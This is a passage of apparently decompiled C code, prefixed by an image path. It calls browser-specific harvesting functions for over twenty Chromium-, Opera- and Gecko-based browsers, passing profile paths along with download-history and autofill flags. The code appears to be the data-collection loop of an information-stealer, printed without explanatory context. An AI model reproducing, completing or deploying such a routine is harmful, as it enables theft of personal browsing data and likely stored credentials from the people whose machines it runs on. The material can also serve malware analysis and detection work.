 Chromium_Browsers(Str_Kometauserdata, Str_Kometa, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Amigouserdata, Str_Amigo, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Torchuserdata, Str_Torch, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Orbitumuserdata, Str_Orbitum, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Comododragonuserdata, Str_Comodo, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Nichromeuserdata, Str_Nichrome, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Maxthonusers, Str_Maxthon, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Sputnikuserdata, Str_Sputnik, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Epicprivacybrowserus, Str_Epb, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Vivaldiuserdata, Str_Vivaldi, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Coccocbrowseruserdat, Str_Coccoc, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Ucozmediauranuserdat, Str_Uran, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Qipsurfuserdata, Str_Qip, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Centbrowseruserdata, Str_Cent, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Elementsbrowseruserd, Str_Elements, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Torbroprofile, Str_Torbro, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Cryptotabbrowseruser, Str_Cryptotab, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Bravesoftwarebravebr, Str_Brave, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Opera_Browser(Str_Operasoftwareoperast, Str_Opera, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Opera_Browser(Str_Operasoftwareoperagx, Str_Operagx, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Operasoftwareoperane, Str_Operaneon, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Gecko_Browsers(Str_Mozillafirefoxprofil, Str_Firefox, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Gecko_Browsers(Str_Flashpeakslimbrowser, Str_Slimbrowser, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Gecko_Browsers(Str_Moonchildproductions, Str_Palemoon, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);